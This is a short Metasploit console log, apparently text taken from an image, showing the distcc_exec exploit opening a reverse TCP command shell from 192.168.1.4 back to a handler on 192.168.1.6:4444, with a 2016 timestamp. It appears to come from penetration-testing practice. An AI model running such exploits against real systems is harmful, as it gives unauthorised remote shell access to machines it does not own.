 msf exploit(distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.1.6:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo JA4KNQ0ndvfL1EmJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "JA4KNQ0ndvfL1EmJ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.6:4444 -> 192.168.1.4:34911) at 20
16-04-25 00:31:33 +0300